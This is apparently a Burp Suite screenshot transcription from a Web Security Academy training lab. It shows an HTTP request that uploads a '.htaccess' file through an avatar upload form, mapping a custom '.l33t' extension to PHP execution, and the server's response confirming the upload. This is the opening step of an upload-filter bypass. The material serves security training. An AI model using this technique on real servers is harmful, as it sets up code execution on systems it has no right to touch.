 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ad700e604b9b52f822757e900fb0027.web-security-academy.net
3 Cookie: session=lMbYmG43ZWkNFpp9ISWv4kGAUC3fRrJc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundarya56a9ba278be2ae15388fb597b477117
9 Content-Length: 503
10 Origin: https://0ad700e604b9b52f822757e900fb0027.web-security-academy.net
11 Referer: https://0ad700e604b9b52f822757e900fb0027.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .l33t
25
26 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
31 Content-Disposition: form-data; name="csrf"
32
33 Gz3GVEjaEDvMHAHAz98eh56XnsATv450
34 ------geckoformboundarya56a9ba278be2ae15388fb597b477117--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 19:39:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>